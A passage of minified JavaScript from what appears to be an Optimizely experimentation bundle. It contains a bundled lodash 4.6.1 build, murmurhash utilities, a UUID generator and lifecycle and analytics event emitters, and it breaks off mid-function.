r=1540483477*(65535&(r^=r>>>13))+((1540483477*(r>>>16)&65535)<<16),(r^=r>>>15)>>>0},e.v3=t,n.exports=e}()},5049:function(n,t,e){n=e.nmd(n),function(){var i,r="Expected a function",o="__lodash_hash_undefined__",a=1/0,u=9007199254740991,c="[object Arguments]",s="[object Array]",f="[object Boolean]",l="[object Date]",d="[object Error]",v="[object Function]",h="[object GeneratorFunction]",p="[object Map]",g="[object Number]",m="[object Object]",_="[object RegExp]",w="[object Set]",y="[object String]",b="[object Symbol]",E="[object WeakMap]",I="[object ArrayBuffer]",A="[object Float32Array]",T="[object Float64Array]",S="[object Int8Array]",k="[object Int16Array]",R="[object Int32Array]",N="[object Uint8Array]",C="[object Uint8ClampedArray]",D="[object Uint16Array]",O="[object Uint32Array]",x=/[&<>"'`]/g,M=RegExp(x.source),P=/\w*$/,L=/^\[object .+?Constructor\]$/,U=/^(?:0|[1-9]\d*)$/,V={};V[A]=V[T]=V[S]=V[k]=V[R]=V[N]=V[C]=V[D]=V[O]=!0,V[c]=V[s]=V[I]=V[f]=V[l]=V[d]=V[v]=V[p]=V[g]=V[m]=V[_]=V[w]=V[y]=V[E]=!1;var F={};F[c]=F[s]=F[I]=F[f]=F[l]=F[A]=F[T]=F[S]=F[k]=F[R]=F[p]=F[g]=F[m]=F[_]=F[w]=F[y]=F[b]=F[N]=F[C]=F[D]=F[O]=!0,F[d]=F[v]=F[E]=!1;var G={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},B={"function":!0,object:!0},z=B[typeof t]&&t&&!t.nodeType?t:i,j=B.object&&n&&!n.nodeType?n:i,q=j&&j.exports===z?z:i,H=on(z&&j&&"object"==typeof e.g&&e.g),Y=on(B[typeof self]&&self),$=on(B[typeof window]&&window),K=on(B[typeof this]&&this),W=H||$!==(K&&K.window)&&$||Y||K||Function("return this")();function X(n,t){return n.set(t[0],t[1]),n}function J(n,t){return n.add(t),n}function Q(n,t){return tn(It(n),Ae)}function Z(n,t){return!!n.length&&rn(n,t,0)>-1}function nn(n,t,e){for(var i=-1,r=n.length;++i<r;)if(e(t,n[i]))return!0;return!1}function tn(n,t){for(var e=-1,i=t.length,r=n.length;++e<i;)n[r+e]=t[e];return n}function en(n,t,e){for(var r=-1,o=n.length;++r<o;){var a=n[r],u=t(a);if(null!=u&&(c===i?u==u:e(u,c)))var c=u,s=a}return s}function rn(n,t,e){if(t!=t)return function(n,t,e){var i=n.length,r=t+(e?0:-1);for(;e?r--:++r<i;){var o=n[r];if(o!=o)return r}return-1}(n,e);for(var i=e-1,r=n.length;++i<r;)if(n[i]===t)return i;return-1}function on(n){return n&&n.Object===Object?n:null}function an(n){return G[n]}function un(n){var t=!1;if(null!=n&&"function"!=typeof n.toString)try{t=!!(n+"")}catch(e){}return t}function cn(n,t){return n="number"==typeof n||U.test(n)?+n:-1,t=null==t?u:t,n>-1&&n%1==0&&n<t}var sn=Array.prototype,fn=Object.prototype,ln=Function.prototype.toString,dn=fn.hasOwnProperty,vn=0,hn=ln.call(Object),pn=fn.toString,gn=W._,mn=RegExp("^"+ln.call(dn).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),_n=W.Reflect,wn=W.Symbol,yn=W.Uint8Array,bn=_n?_n.enumerate:i,En=Object.getPrototypeOf,In=Object.getOwnPropertySymbols,An=Object.create,Tn=fn.propertyIsEnumerable,Sn=sn.splice,kn=W.isFinite,Rn=Object.keys,Nn=Math.max,Cn=Ot(W,"Map"),Dn=Ot(W,"Set"),On=Ot(W,"WeakMap"),xn=Ot(Object,"create"),Mn=Cn?ln.call(Cn):"",Pn=Dn?ln.call(Dn):"",Ln=On?ln.call(On):"",Un=wn?wn.prototype:i,Vn=Un?Un.valueOf:i;function Fn(n){if(ue(n)&&!Zt(n)){if(n instanceof Gn)return n;if(dn.call(n,"__wrapped__"))return function(n){var t=new Gn(n.u,n.l);return t.I=It(n.I),t}(n)}return new Gn(n)}function Gn(n,t){this.u=n,this.I=[],this.l=!!t}function Bn(){}function zn(n,t){return xn?n[t]!==i:dn.call(n,t)}function jn(n){var t=-1,e=n?n.length:0;for(this.clear();++t<e;){var i=n[t];this.set(i[0],i[1])}}function qn(n){var t=-1,e=n?n.length:0;for(this.A=new jn;++t<e;)this.push(n[t])}function Hn(n,t){var e=n.A;if(Lt(t)){var i=e.A;return("string"==typeof t?i.string:i.hash)[t]===o}return e.has(t)}function Yn(n){var t=-1,e=n?n.length:0;for(this.clear();++t<e;){var i=n[t];this.set(i[0],i[1])}}function $n(n,t){var e=Xn(n,t);return!(e<0)&&(e==n.length-1?n.pop():Sn.call(n,e,1),!0)}function Kn(n,t){var e=Xn(n,t);return e<0?i:n[e][1]}function Wn(n,t){return Xn(n,t)>-1}function Xn(n,t){for(var e=n.length;e--;)if(Xt(n[e][0],t))return e;return-1}function Jn(n,t,e){var i=Xn(n,t);i<0?n.push([t,e]):n[i][1]=e}function Qn(n,t,e,r){return n===i||Xt(n,fn[e])&&!dn.call(r,e)?t:n}function Zn(n,t,e){(e!==i&&!Xt(n[t],e)||"number"==typeof t&&e===i&&!(t in n))&&(n[t]=e)}function nt(n,t,e){var r=n[t];dn.call(n,t)&&Xt(r,e)&&(e!==i||t in n)||(n[t]=e)}function tt(n){return"function"==typeof n?n:Te}function et(n,t,e,r,o,a,u){var s;if(r&&(s=a?r(n,o,a,u):r(n)),s!==i)return s;if(!ae(n))return n;var d=Zt(n);if(d){if(s=function(n){var t=n.length,e=n.constructor(t);t&&"string"==typeof n[0]&&dn.call(n,"index")&&(e.index=n.index,e.input=n.input);return e}(n),!t)return It(n)}else{var E=Mt(n),x=E==v||E==h;if(ie(n))return function(n,t){if(t)return n.slice();var e=new n.constructor(n.length);return n.copy(e),e}(n,t);if(E==m||E==c||x&&!a){if(un(n))return a?n:{};if(s=function(n){return"function"!=typeof n.constructor||Ut(n)?{}:it(En(n))}(x?{}:n),!t)return s=function(n,t){return n&&St(t,we(t),n)}(s,n),e?Rt(n,s):s}else{if(!F[E])return a?n:{};s=function(n,t,e){var i=n.constructor;switch(t){case I:return Tt(n);case f:case l:return new i(+n);case A:case T:case S:case k:case R:case N:case C:case D:case O:return function(n,t){var e=t?Tt(n.buffer):n.buffer;return new n.constructor(e,n.byteOffset,n.length)}(n,e);case p:return function(n){return jt(function(n){var t=-1,e=Array(n.size);return n.forEach((function(n,i){e[++t]=[i,n]})),e}(n),X,new n.constructor)}(n);case g:case y:return new i(n);case _:return function(n){var t=new n.constructor(n.source,P.exec(n));return t.lastIndex=n.lastIndex,t}(n);case w:return jt(function(n){var t=-1,e=Array(n.size);return n.forEach((function(n){e[++t]=n})),e}(o=n),J,new o.constructor);case b:return r=n,Vn?Object(Vn.call(r)):{}}var r;var o}(n,E,t)}}u||(u=new Yn);var M=u.get(n);return M||(u.set(n,s),(d?ut:lt)(n,(function(i,o){nt(s,o,et(i,t,e,r,o,n,u))})),e&&!d?Rt(n,s):s)}function it(n){return ae(n)?An(n):{}}function rt(n,t,e){if("function"!=typeof n)throw new TypeError(r);return setTimeout((function(){n.apply(i,e)}),t)}var ot,at,ut=(ot=lt,function(n,t){if(null==n)return n;if(!ne(n))return ot(n,t);for(var e=n.length,i=at?e:-1,r=Object(n);(at?i--:++i<e)&&!1!==t(r[i],i,r););return n});function ct(n,t){var e=[];return ut(n,(function(n,i,r){t(n,i,r)&&e.push(n)})),e}function st(n,t,e,i){i||(i=[]);for(var r=-1,o=n.length;++r<o;){var a=n[r];t>0&&te(a)&&(e||Zt(a)||Qt(a))?t>1?st(a,t-1,e,i):tn(i,a):e||(i[i.length]=a)}return i}var ft=function(n){return function(t,e,i){for(var r=-1,o=Object(t),a=i(t),u=a.length;u--;){var c=a[n?u:++r];if(!1===e(o[c],c,o))break}return t}}();function lt(n,t){return n&&ft(n,t,we)}function dt(n,t){return ct(t,(function(t){return re(n[t])}))}function vt(n,t,e,r,o){return n===t||(null==n||null==t||!ae(n)&&!ue(t)?n!=n&&t!=t:function(n,t,e,r,o,a){var u=Zt(n),v=Zt(t),h=s,p=s;u||(h=(h=pn.call(n))==c?m:h);v||(p=(p=pn.call(t))==c?m:p);var w=h==m&&!un(n),b=p==m&&!un(t),E=h==p;a||(a=[]);var I=Bt(a,(function(t){return t[0]===n}));if(I&&I[1])return I[1]==t;if(a.push([n,t]),E&&!w){var A=u||fe(n)?function(n,t,e,r,o,a){var u=-1,c=2&o,s=1&o,f=n.length,l=t.length;if(f!=l&&!(c&&l>f))return!1;var d=!0;for(;++u<f;){var v,h=n[u],p=t[u];if(v!==i){if(v)continue;d=!1;break}if(s){if(!At(t,(function(n){return h===n||e(h,n,r,o,a)}))){d=!1;break}}else if(h!==p&&!e(h,p,r,o,a)){d=!1;break}}return d}(n,t,e,r,o,a):function(n,t,e){switch(e){case f:case l:return+n==+t;case d:return n.name==t.name&&n.message==t.message;case g:return n!=+n?t!=+t:n==+t;case _:case y:return n==t+""}return!1}(n,t,h);return a.pop(),A}if(!(2&o)){var T=w&&dn.call(n,"__wrapped__"),S=b&&dn.call(t,"__wrapped__");if(T||S){A=e(T?n.value():n,S?t.value():t,r,o,a);return a.pop(),A}}if(!E)return!1;A=function(n,t,e,r,o,a){var u=2&o,c=we(n),s=c.length,f=we(t),l=f.length;if(s!=l&&!u)return!1;var d=s;for(;d--;){var v=c[d];if(!(u?v in t:dn.call(t,v)))return!1}var h=!0,p=u;for(;++d<s;){var g,m=n[v=c[d]],_=t[v];if(!(g===i?m===_||e(m,_,r,o,a):g)){h=!1;break}p||(p="constructor"==v)}if(h&&!p){var w=n.constructor,y=t.constructor;w==y||!("constructor"in n)||!("constructor"in t)||"function"==typeof w&&w instanceof w&&"function"==typeof y&&y instanceof y||(h=!1)}return h}(n,t,e,r,o,a);return a.pop(),A}(n,t,vt,e,r,o))}function ht(n){var t=typeof n;return"function"==t?n:null==n?Te:("object"==t?mt:bt)(n)}function pt(n){n=null==n?n:Object(n);var t=[];for(var e in n)t.push(e);return t}function gt(n,t){var e=-1,i=ne(n)?Array(n.length):[];return ut(n,(function(n,r,o){i[++e]=t(n,r,o)})),i}function mt(n){var t=we(n);return function(e){var r=t.length;if(null==e)return!r;for(e=Object(e);r--;){var o=t[r];if(!(o in e)||!vt(n[o],e[o],i,3))return!1}return!0}}function _t(n,t,e,r,o){if(n!==t){var a=Zt(t)||fe(t)?i:ye(t);ut(a||t,(function(u,c){if(a&&(u=t[c=u]),ae(u))o||(o=new Yn),function(n,t,e,r,o,a,u){var c=n[e],s=t[e],f=u.get(s);if(f)return void Zn(n,e,f);var l=a?a(c,s,e+"",n,t,u):i,d=l===i;d&&(l=s,Zt(s)||fe(s)?Zt(c)?l=c:te(c)?l=It(c):(d=!1,l=et(s,!a)):function(n){if(!ue(n)||pn.call(n)!=m||un(n))return!1;var t=En(n);if(null===t)return!0;var e=t.constructor;return"function"==typeof e&&e instanceof e&&ln.call(e)==hn}(s)||Qt(s)?Qt(c)?l=St(v=c,ye(v)):!ae(c)||r&&re(c)?(d=!1,l=et(s,!a)):l=c:d=!1);var v;u.set(s,l),d&&o(l,s,r,a,u);u["delete"](s),Zn(n,e,l)}(n,t,c,e,_t,r,o);else{var s=r?r(n[c],u,c+"",n,t,o):i;s===i&&(s=u),Zn(n,c,s)}}))}}function wt(n,t){return n=Object(n),jt(t,(function(t,e){return e in n&&(t[e]=n[e]),t}),{})}function yt(n,t){var e={};return function(n,t){null==n||ft(n,t,ye)}(n,(function(n,i){t(n,i)&&(e[i]=n)})),e}function bt(n){return function(t){return null==t?i:t[n]}}function Et(n,t,e){var i=-1,r=n.length;t<0&&(t=-t>r?0:r+t),(e=e>r?r:e)<0&&(e+=r),r=t>e?0:e-t>>>0,t>>>=0;for(var o=Array(r);++i<r;)o[i]=n[i+t];return o}function It(n){return Et(n,0,n.length)}function At(n,t){var e;return ut(n,(function(n,i,r){return!(e=t(n,i,r))})),!!e}function Tt(n){var t=new n.constructor(n.byteLength);return new yn(t).set(new yn(n)),t}bn&&!Tn.call({valueOf:1},"valueOf")&&(pt=function(n){return function(n){for(var t,e=[];!(t=n.next()).done;)e.push(t.value);return e}(bn(n))});var St=kt;function kt(n,t,e,i){e||(e={});for(var r=-1,o=t.length;++r<o;){var a=t[r];nt(e,a,i?i(e[a],n[a],a,e,n):n[a])}return e}function Rt(n,t){return St(n,xt(n),t)}function Nt(n){return Wt((function(t,e){var r=-1,o=e.length,a=o>1?e[o-1]:i;for(a="function"==typeof a?(o--,a):i,t=Object(t);++r<o;){var u=e[r];u&&n(t,u,r,a)}return t}))}function Ct(n,t,e,i){if("function"!=typeof n)throw new TypeError(r);var o=1&t,a=function(n){return function(){var t=arguments,e=it(n.prototype),i=n.apply(e,t);return ae(i)?i:e}}(n);return function u(){for(var t=-1,r=arguments.length,c=-1,s=i.length,f=Array(s+r),l=this&&this!==W&&this instanceof u?a:n;++c<s;)f[c]=i[c];for(;r--;)f[c++]=arguments[++t];return l.apply(o?e:this,f)}}var Dt=bt("length");function Ot(n,t){var e=n[t];return function(n){if(null==n)return!1;if(re(n))return mn.test(ln.call(n));return ue(n)&&(un(n)?mn:L).test(n)}(e)?e:i}var xt=In||function(){return[]};function Mt(n){return pn.call(n)}function Pt(n){var t=n?n.length:i;return oe(t)&&(Zt(n)||se(n)||Qt(n))?function(n,t){for(var e=-1,i=Array(n);++e<n;)i[e]=t(e);return i}(t,String):null}function Lt(n){var t=typeof n;return"number"==t||"boolean"==t||"string"==t&&"__proto__"!=n||null==n}function Ut(n){var t=n&&n.constructor;return n===("function"==typeof t&&t.prototype||fn)}(Cn&&Mt(new Cn)!=p||Dn&&Mt(new Dn)!=w||On&&Mt(new On)!=E)&&(Mt=function(n){var t=pn.call(n),e=t==m?n.constructor:null,i="function"==typeof e?ln.call(e):"";if(i)switch(i){case Mn:return p;case Pn:return w;case Ln:return E}return t});var Vt=Wt((function(n,t){return Zt(n)||(n=null==n?[]:[Object(n)]),t=st(t,1),Q(n)}));function Ft(n){return n?n[0]:i}function Gt(n){var t=Fn(n);return t.l=!0,t}function Bt(n,t){return function(n,t,e,i){var r;return e(n,(function(n,e,o){if(t(n,e,o))return r=i?e:n,!1})),r}(n,ht(t),ut)}function zt(n,t){return ut(n,tt(t))}function jt(n,t,e){return function(n,t,e,i,r){return r(n,(function(n,r,o){e=i?(i=!1,n):t(e,n,r,o)})),e}(n,ht(t),e,arguments.length<3,ut)}function qt(n,t){var e;if("function"!=typeof t)throw new TypeError(r);return n=de(n),function(){return--n>0&&(e=t.apply(this,arguments)),n<=1&&(t=i),e}}var Ht=Wt((function(n,t,e){return Ct(n,33,t,e)})),Yt=Wt((function(n,t){return rt(n,1,t)})),$t=Wt((function(n,t,e){return rt(n,ve(t)||0,e)}));var Kt=Wt((function(n,t){return Ct(n,32,i,t)}));function Wt(n,t){if("function"!=typeof n)throw new TypeError(r);return t=Nn(t===i?n.length-1:de(t),0),function(){for(var e=arguments,i=-1,r=Nn(e.length-t,0),o=Array(r);++i<r;)o[i]=e[t+i];var a=Array(t+1);for(i=-1;++i<t;)a[i]=e[i];return a[t]=o,n.apply(this,a)}}function Xt(n,t){return n===t||n!=n&&t!=t}function Jt(n,t){return n>t}function Qt(n){return te(n)&&dn.call(n,"callee")&&(!Tn.call(n,"callee")||pn.call(n)==c)}var Zt=Array.isArray;function ne(n){return null!=n&&oe(Dt(n))&&!re(n)}function te(n){return ue(n)&&ne(n)}var ee,ie=(ee=!1,function(){return ee});function re(n){var t=ae(n)?pn.call(n):"";return t==v||t==h}function oe(n){return"number"==typeof n&&n>-1&&n%1==0&&n<=u}function ae(n){var t=typeof n;return!!n&&("object"==t||"function"==t)}function ue(n){return!!n&&"object"==typeof n}function ce(n){return"number"==typeof n||ue(n)&&pn.call(n)==g}function se(n){return"string"==typeof n||!Zt(n)&&ue(n)&&pn.call(n)==y}function fe(n){return ue(n)&&oe(n.length)&&!!V[pn.call(n)]}function le(n,t){return n<t}var de=Number,ve=Number;function he(n){return"string"==typeof n?n:null==n?"":n+""}var pe=Nt((function(n,t){St(t,we(t),n)})),ge=Nt((function(n,t){St(t,ye(t),n)})),me=Nt((function(n,t,e,i){kt(t,ye(t),n,i)}));var _e=Wt((function(n){return n.push(i,Qn),me.apply(i,n)}));function we(n){var t=Ut(n);if(!t&&!ne(n))return function(n){return Rn(Object(n))}(n);var e=Pt(n),i=!!e,r=e||[],o=r.length;for(var a in n)!dn.call(n,a)||i&&("length"==a||cn(a,o))||t&&"constructor"==a||r.push(a);return r}function ye(n){for(var t=-1,e=Ut(n),i=pt(n),r=i.length,o=Pt(n),a=!!o,u=o||[],c=u.length;++t<r;){var s=i[t];a&&("length"==s||cn(s,c))||"constructor"==s&&(e||!dn.call(n,s))||u.push(s)}return u}var be=Nt((function(n,t,e){_t(n,t,e)})),Ee=Wt((function(n,t){return null==n?{}:(t=gt(st(t,1),String),wt(n,function(n,t,e,i){var r,o=-1,a=Z,u=!0,c=n.length,s=[],f=t.length;if(!c)return s;e&&(t=gt(t,(r=e,function(n){return r(n)}))),i?(a=nn,u=!1):t.length>=200&&(a=Hn,u=!1,t=new qn(t));n:for(;++o<c;){var l=n[o],d=e?e(l):l;if(u&&d==d){for(var v=f;v--;)if(t[v]===d)continue n;s.push(l)}else a(t,d,i)||s.push(l)}return s}(ye(n),t)))}));var Ie=Wt((function(n,t){return null==n?{}:wt(n,st(t,1))}));function Ae(n){return n?function(n,t){return gt(t,(function(t){return n[t]}))}(n,we(n)):[]}function Te(n){return n}var Se,ke=ht;function Re(n,t,e){var i=we(t),r=dt(t,i);null!=e||ae(t)&&(r.length||!i.length)||(e=t,t=n,n=this,r=dt(t,we(t)));var o=!ae(e)||!("chain"in e)||e.chain,a=re(n);return ut(r,(function(e){var i=t[e];n[e]=i,a&&(n.prototype[e]=function(){var t=this.l;if(o||t){var e=n(this.u);return(e.I=It(this.I)).push({func:i,args:arguments,thisArg:n}),e.l=t,e}return i.apply(n,tn([this.value()],arguments))})})),n}Gn.prototype=it(Fn.prototype),Gn.prototype.constructor=Gn,Bn.prototype=xn?xn(null):fn,jn.prototype.clear=function(){this.A={hash:new Bn,map:Cn?new Cn:[],string:new Bn}},jn.prototype["delete"]=function(n){var t=this.A;return Lt(n)?function(n,t){return zn(n,t)&&delete n[t]}("string"==typeof n?t.string:t.hash,n):Cn?t.map["delete"](n):$n(t.map,n)},jn.prototype.get=function(n){var t=this.A;return Lt(n)?function(n,t){if(xn){var e=n[t];return e===o?i:e}return dn.call(n,t)?n[t]:i}("string"==typeof n?t.string:t.hash,n):Cn?t.map.get(n):Kn(t.map,n)},jn.prototype.has=function(n){var t=this.A;return Lt(n)?zn("string"==typeof n?t.string:t.hash,n):Cn?t.map.has(n):Wn(t.map,n)},jn.prototype.set=function(n,t){var e=this.A;return Lt(n)?function(n,t,e){n[t]=xn&&e===i?o:e}("string"==typeof n?e.string:e.hash,n,t):Cn?e.map.set(n,t):Jn(e.map,n,t),this},qn.prototype.push=function(n){var t=this.A;if(Lt(n)){var e=t.A;("string"==typeof n?e.string:e.hash)[n]=o}else t.set(n,o)},Yn.prototype.clear=function(){this.A={array:[],map:null}},Yn.prototype["delete"]=function(n){var t=this.A,e=t.array;return e?$n(e,n):t.map["delete"](n)},Yn.prototype.get=function(n){var t=this.A,e=t.array;return e?Kn(e,n):t.map.get(n)},Yn.prototype.has=function(n){var t=this.A,e=t.array;return e?Wn(e,n):t.map.has(n)},Yn.prototype.set=function(n,t){var e=this.A,i=e.array;i&&(i.length<199?Jn(i,n,t):(e.array=null,e.map=new jn(i)));var r=e.map;return r&&r.set(n,t),this},Fn.assign=pe,Fn.assignIn=ge,Fn.before=qt,Fn.bind=Ht,Fn.chain=Gt,Fn.compact=function(n){return ct(n,Boolean)},Fn.concat=Vt,Fn.create=function(n,t){var e=it(n);return t?pe(e,t):e},Fn.defaults=_e,Fn.defer=Yt,Fn.delay=$t,Fn.filter=function(n,t){return ct(n,ht(t))},Fn.flatten=function(n){return(n?n.length:0)?st(n,1):[]},Fn.flattenDeep=function(n){return(n?n.length:0)?st(n,a):[]},Fn.iteratee=ke,Fn.keys=we,Fn.map=function(n,t){return gt(n,ht(t))},Fn.mapValues=function(n,t){var e={};return t=ht(t),lt(n,(function(n,i,r){e[i]=t(n,i,r)})),e},Fn.matches=function(n){return mt(pe({},n))},Fn.merge=be,Fn.mixin=Re,Fn.negate=function(n){if("function"!=typeof n)throw new TypeError(r);return function(){return!n.apply(this,arguments)}},Fn.omit=Ee,Fn.omitBy=function(n,t){return t=ht(t),yt(n,(function(n,e){return!t(n,e)}))},Fn.once=function(n){return qt(2,n)},Fn.partial=Kt,Fn.pick=Ie,Fn.pickBy=function(n,t){return null==n?{}:yt(n,ht(t))},Fn.slice=function(n,t,e){var r=n?n.length:0;return t=null==t?0:+t,e=e===i?r:+e,r?Et(n,t,e):[]},Fn.sortBy=function(n,t){var e=0;return t=ht(t),gt(gt(n,(function(n,i,r){return{value:n,index:e++,criteria:t(n,i,r)}})).sort((function(n,t){return function(n,t){if(n!==t){var e=null===n,r=n===i,o=n==n,a=null===t,u=t===i,c=t==t;if(n>t&&!a||!o||e&&!u&&c||r&&c)return 1;if(n<t&&!e||!c||a&&!r&&o||u&&o)return-1}return 0}(n.criteria,t.criteria)||n.index-t.index})),bt("value"))},Fn.tap=function(n,t){return t(n),n},Fn.thru=function(n,t){return t(n)},Fn.toArray=function(n){return ne(n)?n.length?It(n):[]:Ae(n)},Fn.values=Ae,Fn.extend=ge,Re(Fn,Fn),Fn.clone=function(n){return ae(n)?Zt(n)?It(n):St(n,we(n)):n},Fn.cloneDeep=function(n){return et(n,!0,!0)},Fn.escape=function(n){return(n=he(n))&&M.test(n)?n.replace(x,an):n},Fn.every=function(n,t,e){return function(n,t){var e=!0;return ut(n,(function(n,i,r){return e=!!t(n,i,r)})),e}(n,ht(t=e?i:t))},Fn.find=Bt,Fn.findIndex=function(n,t){return n&&n.length?function(n,t,e){for(var i=n.length,r=e?i:-1;e?r--:++r<i;)if(t(n[r],r,n))return r;return-1}(n,ht(t)):-1},Fn.forEach=zt,Fn.forOwn=function(n,t){return n&&lt(n,tt(t))},Fn.has=function(n,t){return null!=n&&dn.call(n,t)},Fn.head=Ft,Fn.identity=Te,Fn.includes=function(n,t,e,i){n=ne(n)?n:Ae(n),e=e&&!i?de(e):0;var r=n.length;return e<0&&(e=Nn(r+e,0)),se(n)?e<=r&&n.indexOf(t,e)>-1:!!r&&rn(n,t,e)>-1},Fn.indexOf=function(n,t,e){for(var i=n?n.length:0,r=((e="number"==typeof e?e<0?Nn(i+e,0):e:0)||0)-1,o=t==t;++r<i;){var a=n[r];if(o?a===t:a!=a)return r}return-1},Fn.isArguments=Qt,Fn.isArray=Zt,Fn.isBoolean=function(n){return!0===n||!1===n||ue(n)&&pn.call(n)==f},Fn.isDate=function(n){return ue(n)&&pn.call(n)==l},Fn.isEmpty=function(n){if(ne(n)&&(Zt(n)||se(n)||re(n.splice)||Qt(n)))return!n.length;for(var t in n)if(dn.call(n,t))return!1;return!0},Fn.isEqual=function(n,t){return vt(n,t)},Fn.isFinite=function(n){return"number"==typeof n&&kn(n)},Fn.isFunction=re,Fn.isNaN=function(n){return ce(n)&&n!=+n},Fn.isNull=function(n){return null===n},Fn.isNumber=ce,Fn.isObject=ae,Fn.isRegExp=function(n){return ae(n)&&pn.call(n)==_},Fn.isString=se,Fn.isUndefined=function(n){return n===i},Fn.last=function(n){var t=n?n.length:0;return t?n[t-1]:i},Fn.max=function(n){return n&&n.length?en(n,Te,Jt):i},Fn.min=function(n){return n&&n.length?en(n,Te,le):i},Fn.noConflict=function(){return W._===this&&(W._=gn),this},Fn.noop=function(){},Fn.reduce=jt,Fn.result=function(n,t,e){var r=null==n?i:n[t];return r===i&&(r=e),re(r)?r.call(n):r},Fn.size=function(n){return null==n?0:(n=ne(n)?n:we(n)).length},Fn.some=function(n,t,e){return At(n,ht(t=e?i:t))},Fn.uniqueId=function(n){var t=++vn;return he(n)+t},Fn.each=zt,Fn.first=Ft,Re(Fn,(Se={},lt(Fn,(function(n,t){dn.call(Fn.prototype,t)||(Se[t]=n)})),Se),{chain:!1}),Fn.VERSION="4.6.1",ut(["pop","join","replace","reverse","split","push","shift","sort","splice","unshift"],(function(n){var t=(/^(?:replace|split)$/.test(n)?String.prototype:sn)[n],e=/^(?:push|sort|unshift)$/.test(n)?"tap":"thru",i=/^(?:pop|join|replace|shift)$/.test(n);Fn.prototype[n]=function(){var n=arguments;return i&&!this.l?t.apply(this.value(),n):this[e]((function(e){return t.apply(e,n)}))}})),Fn.prototype.toJSON=Fn.prototype.valueOf=Fn.prototype.value=function(){return n=this.u,jt(this.I,(function(n,t){return t.func.apply(t.thisArg,tn([n],t.args))}),n);var n},($||Y||{})._=Fn,z&&j&&(q&&((j.exports=Fn)._=Fn),z._=Fn)}.call(this)},1167:function(n,t,e){n.exports=e(5049)._.noConflict()},1925:function(n,t,e){var i=e(5490).v3,r=Math.pow(2,32),o=function(n,t){return(i(n,t)>>>0)/r};n.exports={Seed:{IGNORING:0,BUCKETING:1,FALLBACK:2,HOLDBACK:3,BEHAVIOR_EVENT:2716770798},hashToHex:function(n,t){var e=i(n,t);return(e>>>16).toString(16)+(65535&e).toString(16)},hashToInt:function(n,t,e){return Math.floor(o(n,t)*e)},hashToReal:o,toByteString:function(n){var t=String.fromCharCode;return n.replace(/[\S\s]/gi,(function(n){n=n.charCodeAt(0);var e=t(255&n);return n>255&&(e=t(n>>>8&255)+e),n>65535&&(e=t(n>>>16)+e),e}))}}},7432:function(n,t){t.generate=function e(n){return n?(n^16*Math.random()>>n/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,e)}},4514:function(n,t,e){var i=e(1167),r=e(1353).get("stores/audience_data"),o=e(478),a=e(2167),u=e(9839),c=e(6050);function s(n){var t=["type","selector","attributes","value"],e=i.extend({},n);return e.changeSet=i.map(n.changeSet,(function(n){return i.pick(c.dereferenceChangeId(n),t)})),e}t.emitLayerDecided=function(n){var t=n.decisionTicket?n.decisionTicket.audienceIds:[],e=i.map(t,(function(n){return{id:n,name:r.get(n).name}})),u={type:a.TYPES.LIFECYCLE,name:"layerDecided",data:i.extend(n,{audiences:e})},s=c.translateLayerEventToCampaignEvent(u);o.emit(u),o.emit(s)},t.emitViewActivated=function(n){var t={type:a.TYPES.LIFECYCLE,name:"viewActivated",data:n},e=c.translateViewActivatedToPageActivated(t);o.emit(t),o.emit(e)},t.emitViewsActivated=function(n){var t={type:a.TYPES.LIFECYCLE,name:"viewsActivated",data:n};o.emit(t)},t.emitPageDeactivated=function(n){var t={type:a.TYPES.LIFECYCLE,name:"pageDeactivated",data:n};o.emit(t)},t.emitActivateEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activate"},!0)},t.emitActivatedEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activated"})},t.emitInitializedEvent=function(){var n={type:a.TYPES.LIFECYCLE,name:"initialized"};window.optimizely&&(window.optimizely.initialized=!0),o.emit(n)},t.emitOriginsSyncedEvent=function(){var n={type:a.TYPES.LIFECYCLE,name:"originsSynced"};o.emit(n)},t.emitActionAppliedEvent=function(n){var t={type:n.type,campaignId:n.layerId,pageId:n.pageId,experimentId:n.experimentId,variationId:n.variationId};u.defineProperty(t,"changes",(function(){return s(n).changeSet}),"actionAppliedEvent");var e={type:a.TYPES.ACTION,name:"applied",data:t};o.emit(e)},t.emitActionsForDecisionAppliedEvent=function(n,t){var e={decision:n};u.defineProperty(e,"actions",(function(){return i.map(t,s)}),"appliedAllForDecisionEvent");var r={type:a.TYPES.ACTION,name:"appliedAllForDecision",data:e};o.emit(r)},t.emitSendEvents=function(){var n={type:a.TYPES.ANALYTICS,name:"sendEvents"};o.emit(n)},t.emitMaybeSendEvents=function(){var n={type:a.TYPES.ANALYTICS,name:"maybeSendEvents"};o.emit(n)},t.emitHoldEvents=function(){var n={type:a.TYPES.ANALYTICS,name:"holdEvents"};o.emit(n)}},7388:function(n,t,e){var i=e(1167),r=e(9383),o=e(9839),a=e(6050),u=e(5190),c=e(4744);function s(n,t,e,r){var o=n.getLayerState(r),a=t.get(r),c=e.get();if(!o||!a)return c?{layer:{name:c.layerName,id:c.layerId,policy:c.layerPolicy,integrationStringVersion:c.integrationStringVersion},experiment:{name:c.experimentName,id:c.experimentId},variation:{name:c.variationName,id:c.variationId},isLayerHoldback:!1}:null;if(u.isSingleExperimentPolicy(a.policy)&&o.decision.isLayerHoldback)return null;var s,f,l=o.decision.experimentId,d=o.decision.variationId;return l&&d&&(s=i.find(a.experiments,{id:l}))&&(f=i.find(s.variations,{id:d}))?{layer:{name:a.name,id:a.id,policy:a.policy,integrationStringVersion:a.integrationStringVersion},experiment:{name:s.name,id:s.id},variation:{name:f.name,id:f.id},isLayerHoldback:o.decision.isLayerHoldback}:null}function f(n,t,e,r,o,a,s){var f=[],l=n.getLayerStates();s.onlySingleExperiments&&(l=i.filter(l,(function(n){var e=t.get(n.layerId);return e&&u.isSingleExperimentPolicy(e.policy)})));var d=e.getActiveViewIds(),v=i.map(l,(function(n){var e,r=!!n.decision.variationId,a=n.decisionActivationId&&n.decisionActivationId===o.getActivationId(),u=c.getExperimentAndVariation(),s=u?u.variationId:null,f=r&&n.decision.variationId===s,l=(null==(e=t.get(null==n?void 0:n.layerId))?void 0:e.viewIds)||[],v=i.every(l,(function(n){return!i.includes(d,n)}));return i.extend(n,{isActive:r&&a&&!v||f,visitorRedirected:f})})),h=a?i.filter(v,a):v;return 